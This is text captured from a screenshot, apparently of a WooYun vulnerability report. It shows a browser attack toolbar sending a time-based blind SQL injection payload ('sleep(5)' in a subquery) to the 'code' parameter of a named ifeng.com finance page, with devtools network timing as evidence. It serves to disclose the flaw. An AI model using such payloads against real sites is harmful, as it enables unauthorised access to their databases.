 Load URL
http://app.finance.ifeng.com/wgsearch/index.php?select_type=32&select_code=84&code=(select * from(select(1=2 and sleep(5)))x)
-
Split URL
+
Execute
Enable Post data Enable Referrer
鳳凰網 財經 设为首页 | 加入收藏 | 存为桌面图标
ifeng.com
咱们小散有力量
股民权益交流平台
首 页 维权动态 维权详情 上市公司违规查询 律师团 维权须知 律师须知 关于平台 投资者教育
股民提交维权申请，
获得律师援助
股民提出维权问题，
律师在线答疑
跟踪维权进展，
关注股民权益保护
《咱们小散有力量》
凤凰网股民权益交流平台主题曲
免费MV下载 免费MP3下载
上市公司违规信息查询平台
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒 320 毫秒
200 GET index.php?select_type=32&select_cod... app.finance.ifeng.com html 66.52 KB 54.57 KB → 92 ms
200 GET 120110-1000x90.htm img.ifeng.com html 已缓存 15.88 KB
www.wooyun.org